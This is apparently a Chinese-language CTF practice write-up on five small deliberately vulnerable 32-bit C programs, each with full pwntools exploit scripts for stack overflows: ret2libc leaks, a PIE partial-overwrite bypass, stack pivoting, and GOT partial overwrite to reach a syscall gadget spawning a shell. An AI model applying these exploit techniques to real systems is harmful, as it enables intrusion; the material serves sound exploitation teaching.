这是几道关于read和write的练习题,因为是练习题,就不用太花里胡哨了,只保留漏洞点就可以了。嗯,大概是就是只有两句代码的意思吧。
pwn1 代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <unistd.h> void fun () char buffer[0x20 ]; read (0 ,buffer,0x100 ); write (1 ,buffer,0x100 ); } int main () fun (); return 0 ; }
编译参数:
1 gcc pwn1_2.c -m32 -fno-stack-protector -o pwn1_2
checksec:
1 2 3 4 5 Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
开了nx,但是有read和write,用rop就可以完整任意地址的读写,比较简单的一道题目。
可以先leak比如read的地址,然后根据libc算出system的地址。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *cn = process('./pwn1_2' ) bin = ELF('./pwn1_2' )libc = ELF('/lib32/libc.so.6' ) p3ret = 0x080484f9 stuff = 'a' *0x28 + 'bbbb' pay = p32(bin .plt['write' ]) + p32(p3ret) + p32(1 ) + p32(bin .got['read' ]) + p32(4 ) pay += p32(bin .symbols['main' ]) cn.sendline(stuff+pay) cn.recv(0x100 ) p_read = u32(cn.recv(4 )) p_system = p_read - libc.symbols['read' ] + libc.symbols['system' ] pay = p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(bin .bss()) + p32(0x10 ) pay += p32(p_system) + 'bbbb' + p32(bin .bss()) cn.sendline(stuff + pay) cn.recv() cn.sendline('/bin/sh\0' ) cn.interactive()
pwn2 代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <unistd.h> void fun () char buffer[0x20 ]; read (0 ,buffer,0x100 ); write (1 ,buffer,0x100 ); } int main () fun (); return 0 ; }
编译参数:
1 gcc pwn2.c -m32 -Wl,-z,relro,-z,now -pie -o pwn2_2
checksec:
1 2 3 4 5 Arch: i386-32-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled
代码和pwn1一样,但除了canary没开,其他保护都开了。
如果考虑爆破的话,这题的poc是这样的,但毫无智商可言。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *libc = ELF('/lib32/libc.so.6' ) p_system = 0xf75ab000 + libc.symbols['system' ] p_binsh = 0xf75ab000 + libc.search('/bin/sh' ).next () while 1 : cn = process('./pwn2_2' ) pay = 'a' *0x28 + 'bbbb' + p32(p_system) +'bbbb' + p32(p_binsh) cn.send(pay) cn.recv() try : cn.sendline('echo aaaaa' ) echo = cn.recv()[:4 ] print echo except : print 'try fail' cn.close() continue if echo == 'aaaa' : cn.interactive() print 'got end' cn.close()
现在想不用爆破的。
首先,第一点难在开了pie,我们再构造rop的时候无法预先知道欲跳转到code段代码的真实地址(比如跳回到main)。
还没运行时,gdb看到的是这样的:
1 2 3 4 5 6 gdb-peda$ vmm Warning: not running or target is remote Start End Perm Name 0x0000044c 0x000006f8 rx-p /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2 0x00000154 0x00000820 r--p /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2 0x00001edc 0x0000200c rw-p /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2
上面都是相对地址。等真正运行了地址会变成这样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 gdb-peda$ vmm Start End Perm Name 0x56555000 0x56556000 r-xp /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2 0x56556000 0x56557000 r--p /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2 0x56557000 0x56558000 rw-p /home/veritas/pwn/exercise/read_write/pwn2/pwn2_2 0xf7e04000 0xf7e05000 rw-p mapped 0xf7e05000 0xf7fb2000 r-xp /lib32/libc-2.23.so 0xf7fb2000 0xf7fb3000 ---p /lib32/libc-2.23.so 0xf7fb3000 0xf7fb5000 r--p /lib32/libc-2.23.so 0xf7fb5000 0xf7fb6000 rw-p /lib32/libc-2.23.so 0xf7fb6000 0xf7fba000 rw-p mapped 0xf7fd6000 0xf7fd8000 r--p [vvar] 0xf7fd8000 0xf7fd9000 r-xp [vdso] 0xf7fd9000 0xf7ffb000 r-xp /lib32/ld-2.23.so 0xf7ffb000 0xf7ffc000 rw-p mapped 0xf7ffc000 0xf7ffd000 r--p /lib32/ld-2.23.so 0xf7ffd000 0xf7ffe000 rw-p /lib32/ld-2.23.so 0xfffdd000 0xffffe000 rw-p [stack]
这里说一下,gdb如果不设置,是会默认禁用pie的,所以你每次用gdb调试时看到的地址都是上面这个,而实际情况并不是这样(可以用attach观察)。

重点 :pie有一个特点,他是按页来随机的,所以最低的一字节是不会改变的。我们通过溢出只修改返回值的最低位(little-endian所以在最低位在低址上)就可以实现0x100范围内的短跳 。
这里,程序本来会跳转到main的结尾,现在我们可以覆盖一字节让他从新跳到main上,有了二次输入的机会。
另一方面我们从刚才write出来的0x100字节中可以得到开了pie以后code段的基地址和libc中某些函数地址的信息。
1 2 3 4 5 cn.recvuntil('bbbb' ) base = u32(cn.recv(4 )) - 0x655 cn.recv(4 *3 ) p_libc_start_main = u32(cn.recv(4 )) - 247 cn.recv()
有了这两点就可以直接算出system和/bin/sh的地址,以及欲跳转到的代码的地址,直接用一次rop调用system拿shell即可。
下面就是不需要爆破的poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./pwn2_2' ) bin = ELF('./pwn2_2' )libc = ELF('/lib32/libc.so.6' ) p3ret = 0x000006D9 pay = 'a' *0x28 + 'bbbb' + chr (0x55 ) gdb.attach(cn) raw_input() cn.send(pay) cn.recvuntil('bbbb' ) base = u32(cn.recv(4 )) - 0x655 cn.recv(4 *3 ) p_libc_start_main = u32(cn.recv(4 )) - 247 cn.recv() print "base:" + hex (base)p_system = p_libc_start_main - libc.symbols['__libc_start_main' ] + libc.symbols['system' ] print hex (p_libc_start_main - libc.symbols['__libc_start_main' ])p_binsh = p_libc_start_main - libc.symbols['__libc_start_main' ] + libc.search('/bin/sh' ).next () pay = 'a' *0x28 + 'bbbb' + p32(p_system) + 'bbbb' + p32(p_binsh) cn.send(pay) cn.recv() cn.interactive()
pwn3 代码:
1 2 3 4 5 6 7 8 9 10 11 12 #include <unistd.h> void fun(){ char buffer[0x20]; read(0,buffer,0x30); write(1,buffer,0x30); } int main(){ fun(); return 0; }
编译参数:
1 gcc pwn3.c -m32 -fno-stack-protector -o pwn3
checksec:
1 2 3 4 5 Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
和pwn1唯一不同的就溢出的字节数变少了很多。
1 2 3 4 5 6 7 ssize_t fun() { char buf; // [sp+0h] [bp-28h]@1 read(0, &buf, 0x30u); return write(1, &buf, 0x30u); }
可以发现,我们最多也只能覆盖ebp和ret,在这种情况下我们如何使用ROP呢?
你大概需要知道一种技巧叫做 栈迁移(stack migrate) 。
先贴上fun的汇编代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 .text:0804843B public fun .text:0804843B fun proc near ; CODE XREF: main+11p .text:0804843B .text:0804843B buf = byte ptr -28h .text:0804843B .text:0804843B push ebp .text:0804843C mov ebp, esp .text:0804843E sub esp, 28h .text:08048441 sub esp, 4 .text:08048444 push 30h ; nbytes .text:08048446 lea eax, [ebp+buf] .text:08048449 push eax ; buf .text:0804844A push 0 ; fd .text:0804844C call _read .text:08048451 add esp, 10h .text:08048454 sub esp, 4 .text:08048457 push 30h ; n .text:08048459 lea eax, [ebp+buf] .text:0804845C push eax ; buf .text:0804845D push 1 ; fd .text:0804845F call _write .text:08048464 add esp, 10h .text:08048467 nop .text:08048468 leave .text:08048469 retn .text:08048469 fun endp
由于要不断调用read且不能使用rop,所以后面我们一直把ret改成main。


这里我们伪造两个栈区,dataA(fake stack) = 0x0804A000 + 0x200 , dataB(fake stack) = 0x0804A000 + 0x400

一开始,我们的栈是这样的:

然后我们通过栈溢出把ebp改成了dataA,ret改到main,再次输入的时候,我们把之前的‘a’*0x28的padding改成我们打算执行的ROP代码。

下面的ebp我们填成dataB,ret以后变成这样:
由于代码中push和pop操作,且esp在dataA区域,所以ROP(part1)后面的部分代码会被破坏(x64没有这种情况),在dataB中填入’A’*0x28的padding,ebp改到dataA的后面准备继续修补ROP。
经过gdb调试,一个part的大小为0xC,通过分段多次写入,最后在dataA就保存了我们需要的ROP。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 def write (addr,data ): pay = 'a' *0x28 + p32(addr + 0x28 ) + p32(code_read) cn.send(pay) cn.recv() pay = data.ljust(0x28 ,'\xff' ) + p32(0x0804A000 + 0x400 ) + p32(code_read) cn.send(pay) cn.recv() def writeall (addr,data ): n = len (data)//0xc for i in range (n): write(addr +i*0xc ,data[i*0xc :(i+1 )*0xc ]) i += 1 write(addr+i*0xc ,data[i*0xc :])
接着只要把ret改到dataA的rop前的4字节,然后把ret改到leave;ret就可以调用我们的ROP了。
1 2 3 leave_ret = 0x08048468 cn.send('a' *0x28 + p32(0x0804A000 + 0x200 -4 ) + p32(leave_ret))
下面是完整的poc,可以用gdb调试调试有助于理解。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *context.log_level = 'debug' def write (addr,data ): pay = 'a' *0x28 + p32(addr + 0x28 ) + p32(code_read) cn.send(pay) cn.recv() pay = data.ljust(0x28 ,'\xff' ) + p32(0x0804A000 + 0x400 ) + p32(code_read) cn.send(pay) cn.recv() def writeall (addr,data ): n = len (data)//0xc for i in range (n): write(addr +i*0xc ,data[i*0xc :(i+1 )*0xc ]) i += 1 write(addr+i*0xc ,data[i*0xc :]) cn = process('./pwn3_2' ) bin = ELF('./pwn3_2' )libc = ELF('/lib32/libc.so.6' ) p3ret = 0x080484e9 code_read = 0x08048444 leave_ret = 0x08048468 pay = '' pay += p32(bin .symbols['write' ]) + p32(p3ret) + p32(1 ) + p32(bin .got['read' ]) + p32(4 ) pay += p32(bin .symbols['main' ]) writeall(0x0804A000 + 0x200 ,pay) cn.send('a' *0x28 + p32(0x0804A000 + 0x200 -4 ) + p32(leave_ret)) cn.recv(0x30 ) p_read = u32(cn.recv(4 )) p_system = p_read - libc.symbols['read' ] + libc.symbols['system' ] p_binsh = p_read - libc.symbols['read' ] + libc.search('/bin/sh' ).next () print hex (p_system),hex (p_binsh)pay = '' pay += p32(p_system) + 'bbbb' + p32(p_binsh) write(0x0804A000 + 0x300 ,pay) cn.send('a' *0x28 + p32(0x0804A000 + 0x300 -4 ) + p32(leave_ret)) cn.recv() cn.interactive()
pwn4 程序代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <unistd.h> #include <string.h> void fun () char buffer[0x20 ]; read (0 ,buffer,0x100 ); atoi (buffer); } int main () fun (); return 0 ; }
编译参数:
1 gcc pwn4.c -m32 -fno-stack-protector -o pwn4
checksec:
1 2 3 4 5 Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
这道题和之前有一个很大的不同,那就是没有了write,还给了一个“没有用”的atoi。
一般来说到这里思路就断了,因为没有输出函数代表没法leak,然而,这道题并不需要leak就能调用execve,那你大概能猜到,我们肯定是用syscall调用的execve。但是,程序里也没有syscall,libc的基址也没有leak,上哪找syscall呢?

重点 :在libc.so中,read的后面不远处有一个syscall,相对距离小于0x100,由于libc开了pie而pie不随机最低一字节的特点,我们把read的got改成syscall。
来看一下libc.so的反汇编代码
x86:
对,下面那个call奇怪地址的代码就是syscall,之所以长这样是因为在x86上,调用一个int0x80的代价是很大,有些syscall的调用是很频繁的(如获取时间的sys_time),如果都用int0x80来做会使系统的运行速度大大减慢,因此产生了vdso,加快调用的速度(具体怎么加速的我目前也不知道),总之上面那个call large dword ptr gs:10h就是int0x80的作用。
x64:
下面两个都是syscall,当然具体情况要看自己的libc。
Name
eax
ebx
ecx
edx
sys_execve
0x0b
char __user *
char __user __user
char __user __user
所以大致思路是先将/bin/sh填入bss段,然后通过gadgets设置ebx指向bss段的/bin/sh,ecx设置为0;通过atoi的返回值把eax设置成0xb;edx没有gadgets,且最后调用syscall的时候edx正好为0。
(ps.后面两个参数要为0或指向0的指针)
也就是最后调用了execve(“/bin/sh”,0,0)。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./pwn4_2' ) bin = ELF('./pwn4_2' )def z (): return 0 p1ret = 0x080482e9 p3ret = 0x080484e9 p_ebx_ret = p1ret pay = 'a' *0x28 + 'bbbb' pay += p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(bin .bss()) + p32(0x10 ) pay += p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(bin .got['read' ]) + p32(1 ) pay += p32(bin .plt['atoi' ]) + p32(p1ret) + p32(bin .bss() + 8 ) pay += p32(p_ebx_ret) + p32(bin .bss()) pay += p32(bin .plt['read' ]) z() cn.send(pay) z() cn.send('/bin/sh\x0011' ) z() cn.send('\xdc' ) z() cn.interactive()
pwn5 程序代码:
1 2 3 4 5 6 7 8 9 10 11 12 #include <unistd.h> #include <string.h> void fun () char buffer[0x20 ]; read (0 ,buffer,0x200 ); } int main () fun (); return 0 ; }
编译参数:
1 gcc pwn5.c -m32 -fno-stack-protector -o pwn5
checksec:
1 2 3 4 5 Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)

大体和pwn4一样,就是没有了atoi设置eax,但是我们可以通过read的入读字节数设置eax。这里有一个问题,我们要把got表的read改成syscall,但是又要使eax设置成0xB来调用syscall,这两者必须同时发生,所以我们在read之前多读一些’\0‘字节,总共读入11字节,且覆盖read的最低一字节,使read改到syscall。
此外,根据gdb调试,这次没有上次那么幸运,edx在调用syscall的时候并不是0,所以调用是失败的,但根据人脑查找,这个程序有这样一处代码可以当gadget用。
最后依然是通过syscall执行execve(“/bin/sh”,0,0)。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./pwn5_2' ) bin = ELF('./pwn5_2' )def z (): return 0 return raw_input() p1ret = 0x080482c9 p3ret = 0x080484a9 p_ebx_ret = p1ret pay = 'a' *0x28 + 'bbbb' pay += p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(bin .bss()) + p32(0x20 ) pay += p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(bin .got['read' ]-0xa ) + p32(0xb ) pay += p32(p_ebx_ret) + p32(bin .bss()) pay += p32(0x08048398 ) pay += p32(bin .plt['read' ]) z() cn.send(pay) z() cn.send('/bin/sh\x00' ) z() cn.send('\x00' *0xa +'\xdc' ) z() cn.interactive()